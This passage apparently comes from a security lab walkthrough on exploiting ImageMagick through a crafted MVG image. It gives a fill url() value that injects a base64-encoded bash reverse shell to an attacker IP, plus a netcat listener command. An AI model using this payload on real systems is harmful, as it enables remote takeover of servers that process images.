
Note: We have encoded the payload because it contains characters like forward slashes (/), which might get interpreted by the mvg parser.
Step 17: Prepare and test the malicious mvg image to trigger the RCE issue.

Save the following mvg image as img.mvg:
img.mvg:
push graphic-context
viewbox 0 0 640 480
fill 'url(https://demo.ine.local/image.jpg"|echo YmFzaCAtaT4mIC9kZXYvdGNwLzE5Mi4xNjEuMTEuMi81NDMyMSAwPiYxCg==|base64 -d"|bash)'
pop graphic-context
Note: Replace the base64-encoded payload with the one you generated in the previous step (with your Kali GUI instance IP).

Start a Netcat listener on the attacker machine:
Command:
nc -lvp 54321
Convert the above mvg image to png:
Command:
convert img.mvg img.png

The above command failed. |bash is treated as the option for base64 command.
Save the following contents in the img.mvg file:
img.mvg:
push graphic-context
viewbox 0 0 640 480
fill 'url(https://demo.ine.local/image.jpg"|echo YmFzaCAtaT4mIC9kZXYvdGNwLzE5Mi4xNjEuMTEuMi81NDMyMSAwPiYxCg==|base64 -d|bash")'
pop graphic-context
Note: Replace the base64-encoded payload with the one you generated in the previous step (with your Kali GUI instance IP).

Convert the above mvg image to png:
Command:
convert img.mvg img.png

The above command hangs up. Check the terminal with the Netcat listener:
